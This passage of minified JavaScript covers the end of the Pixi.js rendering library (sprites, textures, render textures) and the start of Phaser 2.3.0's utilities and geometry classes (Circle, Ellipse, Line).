f,g,h,i=a.length,j=1;i>j;j++)f=a[j],g=4*j,h=j/(i-1),j%2?(b[g]=h,b[g+1]=0,b[g+2]=h,b[g+3]=1):(b[g]=h,b[g+1]=0,b[g+2]=h,b[g+3]=1),g=2*j,e[g]=1,e[g+1]=1,g=2*j,d[g]=g,d[g+1]=g+1,c=f}},b.Rope.prototype.updateTransform=function(){var a=this.points;if(!(a.length<1)){var c,d=a[0],e={x:0,y:0};this.count-=.2;for(var f,g,h,i,j,k=this.vertices,l=a.length,m=0;l>m;m++)f=a[m],g=4*m,c=m<a.length-1?a[m+1]:f,e.y=-(c.x-d.x),e.x=c.y-d.y,h=10*(1-m/(l-1)),h>1&&(h=1),i=Math.sqrt(e.x*e.x+e.y*e.y),j=this.texture.height/2,e.x/=i,e.y/=i,e.x*=j,e.y*=j,k[g]=f.x+e.x,k[g+1]=f.y+e.y,k[g+2]=f.x-e.x,k[g+3]=f.y-e.y,d=f;b.DisplayObjectContainer.prototype.updateTransform.call(this)}},b.Rope.prototype.setTexture=function(a){this.texture=a},b.TilingSprite=function(a,c,d){b.Sprite.call(this,a),this._width=c||100,this._height=d||100,this.tileScale=new b.Point(1,1),this.tileScaleOffset=new b.Point(1,1),this.tilePosition=new b.Point(0,0),this.renderable=!0,this.tint=16777215,this.blendMode=b.blendModes.NORMAL},b.TilingSprite.prototype=Object.create(b.Sprite.prototype),b.TilingSprite.prototype.constructor=b.TilingSprite,Object.defineProperty(b.TilingSprite.prototype,"width",{get:function(){return this._width},set:function(a){this._width=a}}),Object.defineProperty(b.TilingSprite.prototype,"height",{get:function(){return this._height},set:function(a){this._height=a}}),b.TilingSprite.prototype.setTexture=function(a){this.texture!==a&&(this.texture=a,this.refreshTexture=!0,this.cachedTint=16777215)},b.TilingSprite.prototype._renderWebGL=function(a){if(this.visible!==!1&&0!==this.alpha){var b,c;for(this._mask&&(a.spriteBatch.stop(),a.maskManager.pushMask(this.mask,a),a.spriteBatch.start()),this._filters&&(a.spriteBatch.flush(),a.filterManager.pushFilter(this._filterBlock)),!this.tilingTexture||this.refreshTexture?(this.generateTilingTexture(!0),this.tilingTexture&&this.tilingTexture.needsUpdate&&(a.renderer.updateTexture(this.tilingTexture.baseTexture),this.tilingTexture.needsUpdate=!1)):a.spriteBatch.renderTilingSprite(this),b=0,c=this.children.length;c>b;b++)this.children[b]._renderWebGL(a);a.spriteBatch.stop(),this._filters&&a.filterManager.popFilter(),this._mask&&a.maskManager.popMask(this._mask,a),a.spriteBatch.start()}},b.TilingSprite.prototype._renderCanvas=function(a){if(this.visible!==!1&&0!==this.alpha){var c=a.context;this._mask&&a.maskManager.pushMask(this._mask,a),c.globalAlpha=this.worldAlpha;var d,e,f=this.worldTransform,g=a.resolution;if(c.setTransform(f.a*g,f.b*g,f.c*g,f.d*g,f.tx*g,f.ty*g),!this.__tilePattern||this.refreshTexture){if(this.generateTilingTexture(!1),!this.tilingTexture)return;this.__tilePattern=c.createPattern(this.tilingTexture.baseTexture.source,"repeat")}this.blendMode!==a.currentBlendMode&&(a.currentBlendMode=this.blendMode,c.globalCompositeOperation=b.blendModesCanvas[a.currentBlendMode]);var h=this.tilePosition,i=this.tileScale;for(h.x%=this.tilingTexture.baseTexture.width,h.y%=this.tilingTexture.baseTexture.height,c.scale(i.x,i.y),c.translate(h.x+this.anchor.x*-this._width,h.y+this.anchor.y*-this._height),c.fillStyle=this.__tilePattern,c.fillRect(-h.x,-h.y,this._width/i.x,this._height/i.y),c.scale(1/i.x,1/i.y),c.translate(-h.x+this.anchor.x*this._width,-h.y+this.anchor.y*this._height),this._mask&&a.maskManager.popMask(a),d=0,e=this.children.length;e>d;d++)this.children[d]._renderCanvas(a)}},b.TilingSprite.prototype.getBounds=function(){var a=this._width,b=this._height,c=a*(1-this.anchor.x),d=a*-this.anchor.x,e=b*(1-this.anchor.y),f=b*-this.anchor.y,g=this.worldTransform,h=g.a,i=g.b,j=g.c,k=g.d,l=g.tx,m=g.ty,n=h*d+j*f+l,o=k*f+i*d+m,p=h*c+j*f+l,q=k*f+i*c+m,r=h*c+j*e+l,s=k*e+i*c+m,t=h*d+j*e+l,u=k*e+i*d+m,v=-1/0,w=-1/0,x=1/0,y=1/0;x=x>n?n:x,x=x>p?p:x,x=x>r?r:x,x=x>t?t:x,y=y>o?o:y,y=y>q?q:y,y=y>s?s:y,y=y>u?u:y,v=n>v?n:v,v=p>v?p:v,v=r>v?r:v,v=t>v?t:v,w=o>w?o:w,w=q>w?q:w,w=s>w?s:w,w=u>w?u:w;var z=this._bounds;return z.x=x,z.width=v-x,z.y=y,z.height=w-y,this._currentBounds=z,z},b.TilingSprite.prototype.onTextureUpdate=function(){},b.TilingSprite.prototype.generateTilingTexture=function(a){if(this.texture.baseTexture.hasLoaded){var c,d,e=this.originalTexture||this.texture,f=e.frame,g=f.width!==e.baseTexture.width||f.height!==e.baseTexture.height,h=!1;if(a?(e.crop?(c=b.getNextPowerOfTwo(e.crop.width),d=b.getNextPowerOfTwo(e.crop.height)):(c=b.getNextPowerOfTwo(f.width),d=b.getNextPowerOfTwo(f.height)),h=!0):g&&(e.crop?(c=e.crop.width,d=e.crop.height):(c=f.width,d=f.height),h=!0),h){var i;this.tilingTexture&&this.tilingTexture.isTiling?(i=this.tilingTexture.canvasBuffer,i.resize(c,d),this.tilingTexture.baseTexture.width=c,this.tilingTexture.baseTexture.height=d,this.tilingTexture.needsUpdate=!0):(i=new b.CanvasBuffer(c,d),this.tilingTexture=b.Texture.fromCanvas(i.canvas),this.tilingTexture.canvasBuffer=i,this.tilingTexture.isTiling=!0),i.context.drawImage(e.baseTexture.source,e.crop.x,e.crop.y,e.crop.width,e.crop.height,0,0,c,d),this.tileScaleOffset.x=f.width/c,this.tileScaleOffset.y=f.height/d}else this.tilingTexture&&this.tilingTexture.isTiling&&this.tilingTexture.destroy(!0),this.tileScaleOffset.x=1,this.tileScaleOffset.y=1,this.tilingTexture=e;this.refreshTexture=!1,this.originalTexture=this.texture,this.texture=this.tilingTexture,this.tilingTexture.baseTexture._powerOf2=!0}},b.TilingSprite.prototype.destroy=function(){b.Sprite.prototype.destroy.call(this),this.tileScale=null,this.tileScaleOffset=null,this.tilePosition=null,this.tilingTexture&&(this.tilingTexture.destroy(!0),this.tilingTexture=null)},b.BaseTextureCache={},b.BaseTextureCacheIdGenerator=0,b.BaseTexture=function(a,c){this.resolution=1,this.width=100,this.height=100,this.scaleMode=c||b.scaleModes.DEFAULT,this.hasLoaded=!1,this.source=a,this._UID=b._UID++,this.premultipliedAlpha=!0,this._glTextures=[],this.mipmap=!1,this._dirty=[!0,!0,!0,!0],a&&((this.source.complete||this.source.getContext)&&this.source.width&&this.source.height&&(this.hasLoaded=!0,this.width=this.source.naturalWidth||this.source.width,this.height=this.source.naturalHeight||this.source.height,this.dirty()),this.imageUrl=null,this._powerOf2=!1)},b.BaseTexture.prototype.constructor=b.BaseTexture,b.BaseTexture.prototype.destroy=function(){this.imageUrl?(delete b.BaseTextureCache[this.imageUrl],delete b.TextureCache[this.imageUrl],this.imageUrl=null,navigator.isCocoonJS||(this.source.src="")):this.source&&this.source._pixiId&&delete b.BaseTextureCache[this.source._pixiId],this.source=null,this.unloadFromGPU()},b.BaseTexture.prototype.updateSourceImage=function(a){this.hasLoaded=!1,this.source.src=null,this.source.src=a},b.BaseTexture.prototype.dirty=function(){for(var a=0;a<this._glTextures.length;a++)this._dirty[a]=!0},b.BaseTexture.prototype.unloadFromGPU=function(){this.dirty();for(var a=this._glTextures.length-1;a>=0;a--){var c=this._glTextures[a],d=b.glContexts[a];d&&c&&d.deleteTexture(c)}this._glTextures.length=0,this.dirty()},b.BaseTexture.fromImage=function(a,c,d){var e=b.BaseTextureCache[a];if(void 0===c&&-1===a.indexOf("data:")&&(c=!0),!e){var f=new Image;c&&(f.crossOrigin=""),f.src=a,e=new b.BaseTexture(f,d),e.imageUrl=a,b.BaseTextureCache[a]=e,-1!==a.indexOf(b.RETINA_PREFIX+".")&&(e.resolution=2)}return e},b.BaseTexture.fromCanvas=function(a,c){a._pixiId||(a._pixiId="canvas_"+b.TextureCacheIdGenerator++);var d=b.BaseTextureCache[a._pixiId];return d||(d=new b.BaseTexture(a,c),b.BaseTextureCache[a._pixiId]=d),d},b.TextureCache={},b.FrameCache={},b.TextureSilentFail=!1,b.TextureCacheIdGenerator=0,b.Texture=function(a,c,d,e){this.noFrame=!1,c||(this.noFrame=!0,c=new b.Rectangle(0,0,1,1)),a instanceof b.Texture&&(a=a.baseTexture),this.baseTexture=a,this.frame=c,this.trim=e,this.valid=!1,this.requiresUpdate=!1,this._uvs=null,this.width=0,this.height=0,this.crop=d||new b.Rectangle(0,0,1,1),a.hasLoaded&&(this.noFrame&&(c=new b.Rectangle(0,0,a.width,a.height)),this.setFrame(c))},b.Texture.prototype.constructor=b.Texture,b.Texture.prototype.onBaseTextureLoaded=function(){var a=this.baseTexture;this.noFrame&&(this.frame=new b.Rectangle(0,0,a.width,a.height)),this.setFrame(this.frame)},b.Texture.prototype.destroy=function(a){a&&this.baseTexture.destroy(),this.valid=!1},b.Texture.prototype.setFrame=function(a){if(this.noFrame=!1,this.frame=a,this.width=a.width,this.height=a.height,this.crop.x=a.x,this.crop.y=a.y,this.crop.width=a.width,this.crop.height=a.height,!this.trim&&(a.x+a.width>this.baseTexture.width||a.y+a.height>this.baseTexture.height)){if(!b.TextureSilentFail)throw new Error("Texture Error: frame does not fit inside the base Texture dimensions "+this);return void(this.valid=!1)}this.valid=a&&a.width&&a.height&&this.baseTexture.source&&this.baseTexture.hasLoaded,this.trim&&(this.width=this.trim.width,this.height=this.trim.height,this.frame.width=this.trim.width,this.frame.height=this.trim.height),this.valid&&this._updateUvs()},b.Texture.prototype._updateUvs=function(){this._uvs||(this._uvs=new b.TextureUvs);var a=this.crop,c=this.baseTexture.width,d=this.baseTexture.height;this._uvs.x0=a.x/c,this._uvs.y0=a.y/d,this._uvs.x1=(a.x+a.width)/c,this._uvs.y1=a.y/d,this._uvs.x2=(a.x+a.width)/c,this._uvs.y2=(a.y+a.height)/d,this._uvs.x3=a.x/c,this._uvs.y3=(a.y+a.height)/d},b.Texture.fromImage=function(a,c,d){var e=b.TextureCache[a];return e||(e=new b.Texture(b.BaseTexture.fromImage(a,c,d)),b.TextureCache[a]=e),e},b.Texture.fromFrame=function(a){var c=b.TextureCache[a];if(!c)throw new Error('The frameId "'+a+'" does not exist in the texture cache ');return c},b.Texture.fromCanvas=function(a,c){var d=b.BaseTexture.fromCanvas(a,c);return new b.Texture(d)},b.Texture.addTextureToCache=function(a,c){b.TextureCache[c]=a},b.Texture.removeTextureFromCache=function(a){var c=b.TextureCache[a];return delete b.TextureCache[a],delete b.BaseTextureCache[a],c},b.TextureUvs=function(){this.x0=0,this.y0=0,this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.x3=0,this.y3=0},b.RenderTexture=function(a,c,d,e,f){if(this.width=a||100,this.height=c||100,this.resolution=f||1,this.frame=new b.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution),this.crop=new b.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution),this.baseTexture=new b.BaseTexture,this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution,this.baseTexture._glTextures=[],this.baseTexture.resolution=this.resolution,this.baseTexture.scaleMode=e||b.scaleModes.DEFAULT,this.baseTexture.hasLoaded=!0,b.Texture.call(this,this.baseTexture,new b.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution)),this.renderer=d||b.defaultRenderer,this.renderer.type===b.WEBGL_RENDERER){var g=this.renderer.gl;this.baseTexture._dirty[g.id]=!1,this.textureBuffer=new b.FilterTexture(g,this.width,this.height,this.baseTexture.scaleMode),this.baseTexture._glTextures[g.id]=this.textureBuffer.texture,this.render=this.renderWebGL,this.projection=new b.Point(.5*this.width,.5*-this.height)}else this.render=this.renderCanvas,this.textureBuffer=new b.CanvasBuffer(this.width*this.resolution,this.height*this.resolution),this.baseTexture.source=this.textureBuffer.canvas;this.valid=!0,this._updateUvs()},b.RenderTexture.prototype=Object.create(b.Texture.prototype),b.RenderTexture.prototype.constructor=b.RenderTexture,b.RenderTexture.prototype.resize=function(a,c,d){(a!==this.width||c!==this.height)&&(this.valid=a>0&&c>0,this.width=a,this.height=c,this.frame.width=this.crop.width=a*this.resolution,this.frame.height=this.crop.height=c*this.resolution,d&&(this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution),this.renderer.type===b.WEBGL_RENDERER&&(this.projection.x=this.width/2,this.projection.y=-this.height/2),this.valid&&this.textureBuffer.resize(this.width,this.height))},b.RenderTexture.prototype.clear=function(){this.valid&&(this.renderer.type===b.WEBGL_RENDERER&&this.renderer.gl.bindFramebuffer(this.renderer.gl.FRAMEBUFFER,this.textureBuffer.frameBuffer),this.textureBuffer.clear())},b.RenderTexture.prototype.renderWebGL=function(a,b,c){if(this.valid){var d=a.worldTransform;d.identity(),d.translate(0,2*this.projection.y),b&&d.append(b),d.scale(1,-1),a.worldAlpha=1;for(var e=a.children,f=0,g=e.length;g>f;f++)e[f].updateTransform();var h=this.renderer.gl;h.viewport(0,0,this.width*this.resolution,this.height*this.resolution),h.bindFramebuffer(h.FRAMEBUFFER,this.textureBuffer.frameBuffer),c&&this.textureBuffer.clear(),this.renderer.spriteBatch.dirty=!0,this.renderer.renderDisplayObject(a,this.projection,this.textureBuffer.frameBuffer),this.renderer.spriteBatch.dirty=!0}},b.RenderTexture.prototype.renderCanvas=function(a,b,c){if(this.valid){var d=a.worldTransform;d.identity(),b&&d.append(b),a.worldAlpha=1;for(var e=a.children,f=0,g=e.length;g>f;f++)e[f].updateTransform();c&&this.textureBuffer.clear();var h=this.textureBuffer.context,i=this.renderer.resolution;this.renderer.resolution=this.resolution,this.renderer.renderDisplayObject(a,h),this.renderer.resolution=i}},b.RenderTexture.prototype.getImage=function(){var a=new Image;return a.src=this.getBase64(),a},b.RenderTexture.prototype.getBase64=function(){return this.getCanvas().toDataURL()},b.RenderTexture.prototype.getCanvas=function(){if(this.renderer.type===b.WEBGL_RENDERER){var a=this.renderer.gl,c=this.textureBuffer.width,d=this.textureBuffer.height,e=new Uint8Array(4*c*d);a.bindFramebuffer(a.FRAMEBUFFER,this.textureBuffer.frameBuffer),a.readPixels(0,0,c,d,a.RGBA,a.UNSIGNED_BYTE,e),a.bindFramebuffer(a.FRAMEBUFFER,null);var f=new b.CanvasBuffer(c,d),g=f.context.getImageData(0,0,c,d);return g.data.set(e),f.context.putImageData(g,0,0),f.canvas}return this.textureBuffer.canvas},b.AbstractFilter=function(a,b){this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.uniforms=b||{},this.fragmentSrc=a||[]},b.AbstractFilter.prototype.constructor=b.AbstractFilter,b.AbstractFilter.prototype.syncUniforms=function(){for(var a=0,b=this.shaders.length;b>a;a++)this.shaders[a].dirty=!0},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=b),exports.PIXI=b):"undefined"!=typeof define&&define.amd?define("PIXI",function(){return a.PIXI=b}()):a.PIXI=b}).call(this),function(){function a(a,b){this._scaleFactor=a,this._deltaMode=b,this.originalEvent=null}var b=this,c=c||{VERSION:"2.3.0",GAMES:[],AUTO:0,CANVAS:1,WEBGL:2,HEADLESS:3,NONE:0,LEFT:1,RIGHT:2,UP:3,DOWN:4,SPRITE:0,BUTTON:1,IMAGE:2,GRAPHICS:3,TEXT:4,TILESPRITE:5,BITMAPTEXT:6,GROUP:7,RENDERTEXTURE:8,TILEMAP:9,TILEMAPLAYER:10,EMITTER:11,POLYGON:12,BITMAPDATA:13,CANVAS_FILTER:14,WEBGL_FILTER:15,ELLIPSE:16,SPRITEBATCH:17,RETROFONT:18,POINTER:19,ROPE:20,CIRCLE:21,RECTANGLE:22,LINE:23,MATRIX:24,POINT:25,ROUNDEDRECTANGLE:26,blendModes:{NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16},scaleModes:{DEFAULT:0,LINEAR:0,NEAREST:1}};if(Math.trunc||(Math.trunc=function(a){return 0>a?Math.ceil(a):Math.floor(a)}),Function.prototype.bind||(Function.prototype.bind=function(){var a=Array.prototype.slice;return function(b){function c(){var f=e.concat(a.call(arguments));d.apply(this instanceof c?this:b,f)}var d=this,e=a.call(arguments,1);if("function"!=typeof d)throw new TypeError;return c.prototype=function f(a){return a&&(f.prototype=a),this instanceof f?void 0:new f}(d.prototype),c}}()),Array.isArray||(Array.isArray=function(a){return"[object Array]"==Object.prototype.toString.call(a)}),Array.prototype.forEach||(Array.prototype.forEach=function(a){"use strict";if(void 0===this||null===this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)throw new TypeError;for(var d=arguments.length>=2?arguments[1]:void 0,e=0;c>e;e++)e in b&&a.call(d,b[e],e,b)}),"function"!=typeof window.Uint32Array&&"object"!=typeof window.Uint32Array){var d=function(a){var b=new Array;window[a]=function(a){if("number"==typeof a){Array.call(this,a),this.length=a;for(var b=0;b<this.length;b++)this[b]=0}else{Array.call(this,a.length),this.length=a.length;for(var b=0;b<this.length;b++)this[b]=a[b]}},window[a].prototype=b,window[a].constructor=window[a]};d("Uint32Array"),d("Int16Array")}window.console||(window.console={},window.console.log=window.console.assert=function(){},window.console.warn=window.console.assert=function(){}),c.Utils={getProperty:function(a,b){for(var c=b.split("."),d=c.pop(),e=c.length,f=1,g=c[0];e>f&&(a=a[g]);)g=c[f],f++;return a?a[d]:null},setProperty:function(a,b,c){for(var d=b.split("."),e=d.pop(),f=d.length,g=1,h=d[0];f>g&&(a=a[h]);)h=d[g],g++;return a&&(a[e]=c),a},chanceRoll:function(a){return"undefined"==typeof a&&(a=50),a>0&&100*Math.random()<=a},randomChoice:function(a,b){return Math.random()<.5?a:b},transposeArray:function(a){return c.ArrayUtils.transposeMatrix(a)},rotateArray:function(a,b){return c.ArrayUtils.rotateMatrix(a,b)},shuffle:function(a){return c.ArrayUtils.shuffle(a)},parseDimension:function(a,b){var c=0,d=0;return"string"==typeof a?"%"===a.substr(-1)?(c=parseInt(a,10)/100,d=0===b?window.innerWidth*c:window.innerHeight*c):d=parseInt(a,10):d=a,d},pad:function(a,b,c,d){if("undefined"==typeof b)var b=0;if("undefined"==typeof c)var c=" ";if("undefined"==typeof d)var d=3;var e=0;if(b+1>=a.length)switch(d){case 1:a=new Array(b+1-a.length).join(c)+a;break;case 3:var f=Math.ceil((e=b-a.length)/2),g=e-f;a=new Array(g+1).join(c)+a+new Array(f+1).join(c);break;default:a+=new Array(b+1-a.length).join(c)}return a},isPlainObject:function(a){if("object"!=typeof a||a.nodeType||a===a.window)return!1;try{if(a.constructor&&!{}.hasOwnProperty.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(b){return!1}return!0},extend:function(){var a,b,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;for("boolean"==typeof h&&(k=h,h=arguments[1]||{},i=2),j===i&&(h=this,--i);j>i;i++)if(null!=(a=arguments[i]))for(b in a)d=h[b],e=a[b],h!==e&&(k&&e&&(c.Utils.isPlainObject(e)||(f=Array.isArray(e)))?(f?(f=!1,g=d&&Array.isArray(d)?d:[]):g=d&&c.Utils.isPlainObject(d)?d:{},h[b]=c.Utils.extend(k,g,e)):void 0!==e&&(h[b]=e));return h},mixinPrototype:function(a,b,c){"undefined"==typeof c&&(c=!1);for(var d=Object.keys(b),e=0;e<d.length;e++){var f=d[e],g=b[f];!c&&f in a||(!g||"function"!=typeof g.get&&"function"!=typeof g.set?a[f]=g:"function"==typeof g.clone?a[f]=g.clone():Object.defineProperty(a,f,g))}},mixin:function(a,b){if(!a||"object"!=typeof a)return b;for(var d in a){var e=a[d];if(!e.childNodes&&!e.cloneNode){var f=typeof a[d];b[d]=a[d]&&"object"===f?typeof b[d]===f?c.Utils.mixin(a[d],b[d]):c.Utils.mixin(a[d],new e.constructor):a[d]}}return b}},c.Circle=function(a,b,d){a=a||0,b=b||0,d=d||0,this.x=a,this.y=b,this._diameter=d,this._radius=0,d>0&&(this._radius=.5*d),this.type=c.CIRCLE},c.Circle.prototype={circumference:function(){return 2*Math.PI*this._radius},getBounds:function(){return new c.Rectangle(this.x-this.radius,this.y-this.radius,this.diameter,this.diameter)},setTo:function(a,b,c){return this.x=a,this.y=b,this._diameter=c,this._radius=.5*c,this},copyFrom:function(a){return this.setTo(a.x,a.y,a.diameter)},copyTo:function(a){return a.x=this.x,a.y=this.y,a.diameter=this._diameter,a},distance:function(a,b){var d=c.Math.distance(this.x,this.y,a.x,a.y);return b?Math.round(d):d},clone:function(a){return"undefined"==typeof a||null===a?a=new c.Circle(this.x,this.y,this.diameter):a.setTo(this.x,this.y,this.diameter),a},contains:function(a,b){return c.Circle.contains(this,a,b)},circumferencePoint:function(a,b,d){return c.Circle.circumferencePoint(this,a,b,d)},offset:function(a,b){return this.x+=a,this.y+=b,this},offsetPoint:function(a){return this.offset(a.x,a.y)},toString:function(){return"[{Phaser.Circle (x="+this.x+" y="+this.y+" diameter="+this.diameter+" radius="+this.radius+")}]"}},c.Circle.prototype.constructor=c.Circle,Object.defineProperty(c.Circle.prototype,"diameter",{get:function(){return this._diameter},set:function(a){a>0&&(this._diameter=a,this._radius=.5*a)}}),Object.defineProperty(c.Circle.prototype,"radius",{get:function(){return this._radius},set:function(a){a>0&&(this._radius=a,this._diameter=2*a)}}),Object.defineProperty(c.Circle.prototype,"left",{get:function(){return this.x-this._radius},set:function(a){a>this.x?(this._radius=0,this._diameter=0):this.radius=this.x-a}}),Object.defineProperty(c.Circle.prototype,"right",{get:function(){return this.x+this._radius},set:function(a){a<this.x?(this._radius=0,this._diameter=0):this.radius=a-this.x}}),Object.defineProperty(c.Circle.prototype,"top",{get:function(){return this.y-this._radius},set:function(a){a>this.y?(this._radius=0,this._diameter=0):this.radius=this.y-a}}),Object.defineProperty(c.Circle.prototype,"bottom",{get:function(){return this.y+this._radius},set:function(a){a<this.y?(this._radius=0,this._diameter=0):this.radius=a-this.y}}),Object.defineProperty(c.Circle.prototype,"area",{get:function(){return this._radius>0?Math.PI*this._radius*this._radius:0}}),Object.defineProperty(c.Circle.prototype,"empty",{get:function(){return 0===this._diameter},set:function(a){a===!0&&this.setTo(0,0,0)}}),c.Circle.contains=function(a,b,c){if(a.radius>0&&b>=a.left&&b<=a.right&&c>=a.top&&c<=a.bottom){var d=(a.x-b)*(a.x-b),e=(a.y-c)*(a.y-c);return d+e<=a.radius*a.radius}return!1},c.Circle.equals=function(a,b){return a.x==b.x&&a.y==b.y&&a.diameter==b.diameter},c.Circle.intersects=function(a,b){return c.Math.distance(a.x,a.y,b.x,b.y)<=a.radius+b.radius},c.Circle.circumferencePoint=function(a,b,d,e){return"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=new c.Point),d===!0&&(b=c.Math.degToRad(b)),e.x=a.x+a.radius*Math.cos(b),e.y=a.y+a.radius*Math.sin(b),e},c.Circle.intersectsRectangle=function(a,b){var c=Math.abs(a.x-b.x-b.halfWidth),d=b.halfWidth+a.radius;if(c>d)return!1;var e=Math.abs(a.y-b.y-b.halfHeight),f=b.halfHeight+a.radius;if(e>f)return!1;if(c<=b.halfWidth||e<=b.halfHeight)return!0;var g=c-b.halfWidth,h=e-b.halfHeight,i=g*g,j=h*h,k=a.radius*a.radius;return k>=i+j},PIXI.Circle=c.Circle,c.Ellipse=function(a,b,d,e){a=a||0,b=b||0,d=d||0,e=e||0,this.x=a,this.y=b,this.width=d,this.height=e,this.type=c.ELLIPSE},c.Ellipse.prototype={setTo:function(a,b,c,d){return this.x=a,this.y=b,this.width=c,this.height=d,this},getBounds:function(){return new c.Rectangle(this.x-this.width,this.y-this.height,this.width,this.height)},copyFrom:function(a){return this.setTo(a.x,a.y,a.width,a.height)},copyTo:function(a){return a.x=this.x,a.y=this.y,a.width=this.width,a.height=this.height,a},clone:function(a){return"undefined"==typeof a||null===a?a=new c.Ellipse(this.x,this.y,this.width,this.height):a.setTo(this.x,this.y,this.width,this.height),a},contains:function(a,b){return c.Ellipse.contains(this,a,b)},toString:function(){return"[{Phaser.Ellipse (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")}]"
}},c.Ellipse.prototype.constructor=c.Ellipse,Object.defineProperty(c.Ellipse.prototype,"left",{get:function(){return this.x},set:function(a){this.x=a}}),Object.defineProperty(c.Ellipse.prototype,"right",{get:function(){return this.x+this.width},set:function(a){this.width=a<this.x?0:a-this.x}}),Object.defineProperty(c.Ellipse.prototype,"top",{get:function(){return this.y},set:function(a){this.y=a}}),Object.defineProperty(c.Ellipse.prototype,"bottom",{get:function(){return this.y+this.height},set:function(a){this.height=a<this.y?0:a-this.y}}),Object.defineProperty(c.Ellipse.prototype,"empty",{get:function(){return 0===this.width||0===this.height},set:function(a){a===!0&&this.setTo(0,0,0,0)}}),c.Ellipse.contains=function(a,b,c){if(a.width<=0||a.height<=0)return!1;var d=(b-a.x)/a.width-.5,e=(c-a.y)/a.height-.5;return d*=d,e*=e,.25>d+e},PIXI.Ellipse=c.Ellipse,c.Line=function(a,b,d,e){a=a||0,b=b||0,d=d||0,e=e||0,this.start=new c.Point(a,b),this.end=new c.Point(d,e),this.type=c.LINE},c.Line.prototype={setTo:function(a,b,c,d){return this.start.setTo(a,b),this.end.setTo(c,d),this},fromSprite:function(a,b,c){return"undefined"==typeof c&&(c=!1),c?this.setTo(a.center.x,a.center.y,b.center.x,b.center.y):this.setTo(a.x,a.y,b.x,b.y)},fromAngle:function(a,b,c,d){return this.start.setTo(a,b),this.end.setTo(a+Math.cos(c)*d,b+Math.sin(c)*d),this},intersects:function(a,b,d){return c.Line.intersectsPoints(this.start,this.end,a.start,a.end,b,d)},reflect:function(a){return c.Line.reflect(this,a)},pointOnLine:function(a,b){return(a-this.start.x)*(this.end.y-this.start.y)===(this.end.x-this.start.x)*(b-this.start.y)},pointOnSegment:function(a,b){var c=Math.min(this.start.x,this.end.x),d=Math.max(this.start.x,this.end.x),e=Math.min(this.start.y,this.end.y),f=Math.max(this.start.y,this.end.y);return this.pointOnLine(a,b)&&a>=c&&d>=a&&b>=e&&f>=b},coordinatesOnLine:function(a,b){"undefined"==typeof a&&(a=1),"undefined"==typeof b&&(b=[]);var c=Math.round(this.start.x),d=Math.round(this.start.y),e=Math.round(this.end.x),f=Math.round(this.end.y),g=Math.abs(e-c),h=Math.abs(f-d),i=e>c?1:-1,j=f>d?1:-1,k=g-h;b.push([c,d]);for(var l=1;c!=e||d!=f;){var m=k<<1;m>-h&&(k-=h,c+=i),g>m&&(k+=g,d+=j),l%a===0&&b.push([c,d]),l++}return b},clone:function(a){return"undefined"==typeof a||null===a?a=new c.Line(this.start.x,this.start.y,this.end.x,this.end.y):a.setTo(this.start.x,this.start.y,this.end.x,this.end.y),a}},Object.defineProperty(c.Line.prototype,"length",{get:function(){return Math.sqrt((this.end.x-this.start.x)*(this.end.x-this.start.x)+(this.end.y-this.start.y)*(this.end.y-this.start.y))}}),Object.defineProperty(c.Line.prototype,"angle",{get:function(){return Math.atan2(this.end.y-this.start.y,this.end.x-this.start.x)}}),Object.defineProperty(c.Line.prototype,"slope",{get:function(){return(this.end.y-this.start.y)/(this.end.x-this.start.x)}}),Object.defineProperty(c.Line.prototype,"perpSlope",{get:function(){return-((this.end.x-this.start.x)/(this.end.y-this.start.y))}}),Object.defineProperty(c.Line.prototype,"x",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(c.Line.prototype,"y",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(c.Line.prototype,"left",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(c.Line.prototype,"right",{get:function(){return Math.max(this.start.x,this.end.x)}}),Object.defineProperty(c.Line.prototype,"top",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(c.Line.prototype,"bottom",{get:function(){return Math.max(this.start.y,this.end.y)}}),Object.defineProperty(c.Line.prototype,"width",{get:function(){return Math.abs(this.start.x-this.end.x)}}),Object.defineProperty(c.Line.prototype,"height",{get:function(){return Math.abs(this.start.y-this.end.y)}}),Object.defineProperty(c.Line.prototype,"normalX",{get:function(){return Math.cos(this.angle-1.5707963267948966)}}),Object.defineProperty(c.Line.prototype,"normalY",{get:function(){return Math.sin(this.angle-1.5707963267948966)}}),Object.defineProperty(c.Line.prototype,"normalAngle",{get:function(){return c.Math.wrap(this.angle-1.5707963267948966,-Math.PI,Math.PI)}}),c.Line.intersectsPoints=function(a,b,d,e,f,g){"undefined"==typeof f&&(f=!0),"undefined"==typeof g&&(g=new c.Point);var h=b.y-a.y,i=e.y-d.y,j=a.x-b.x,k=d.x-e.x,l=b.x*a.y-a.x*b.y,m=e.x*d.y-d.x*e.y,n=h*k-i*j;if(0===n)return null;if(g.x=(j*m-k*l)/n,g.y=(i*l-h*m)/n,f){var o=(e.y-d.y)*(b.x-a.x)-(e.x-d.x)*(b.y-a.y),p=((e.x-d.x)*(a.y-d.y)-(e.y-d.y)*(a.x-d.x))/o,q=((b.x-a.x)*(a.y-d.y)-(b.y-a.y)*(a.x-d.x))/o;return p>=0&&1>=p&&q>=0&&1>=q?g:null}return g},c.Line.intersects=function(a,b,d,e){return c.Line.intersectsPoints(a.start,a.end,b.start,b.end,d,e)},c.Line.reflect=function(a,b){return 